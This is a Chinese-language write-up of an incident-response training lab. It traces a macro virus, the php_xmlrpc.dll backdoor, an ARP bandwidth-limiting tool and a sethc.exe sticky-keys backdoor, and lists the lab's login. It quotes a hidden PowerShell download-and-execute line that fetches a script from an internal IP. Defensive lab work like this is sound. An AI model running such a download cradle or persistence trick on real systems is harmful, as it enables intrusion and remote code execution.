应急响应靶机训练 - 近源 OS1

应急响应靶机训练 - 近源 OS1

小王从某安全大厂被优化掉后,来到了某私立小学当起了计算机老师。某一天上课的时候,发现鼠标在自己动弹,又发现除了某台电脑,其他电脑连不上网络。感觉肯定有学生捣乱,于是开启了应急。

请你找出以下内容作为通关条件:

- 攻击者的外网 IP 地址;

- 攻击者的内网跳板 IP 地址;

- 攻击者使用的限速软件的 MD5 大写;

- 攻击者的后门 MD5 大写;

- 攻击者留下的 flag;

该靶机有很多非预期解,做靶机是给自己做,请大家合理按照预期解进行探索。相关账户密码:

Administrator/zgsf@2024

1 流程梳理

[!Note]

这里推荐使用 RDP 远程连接服务器,因为 近源 OS1 靶机没有安装 VMTools,操作不是很方便。

这次的靶机有点奇怪,我看 WP 理不出思路,不过有个取巧、简便的方法。



下个火绒!,直接开扫:



可以发现在 “学校放假通知 - 练习.doc” 里面有个宏病毒,直接扔到微步云沙箱里分析一下:

发现了攻击者的 VPS(可能)地址 8.219.200.130:



再往下,分析说 php_xmlrpc.dll 是一个后门漏洞,这我可太熟悉了,分析文章都写过:

直接打开文件搜:



像看攻击者的行为,但是没日志:



再往下看,发现存在一个 test.bat 说是下载者木马,由于隐藏起来了,记得解除一下:



里头就写了一句话,用于去 192.168.20.129 下载脚本:

1 | powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))" |

剩下的内容我就没发现了,按照 WP 理一下。

限速软件,说是 ARP 劫持。那就是将网关改成攻击者地址,再进行限速。



那用的啥软件呢?在 C 盘可以看到 “P2P 终结者”:

1 | C:\PerfLogs\666\666\777\666\666\666\666\666\666\666\666\666\666\666 |





最后一个后门,我也没想到是 Shift 后门(火绒居然扫不到,看来要换 360 了),验证一下:

shift 后门位置:

1 | C:\Windows\System32\sethc.exe |

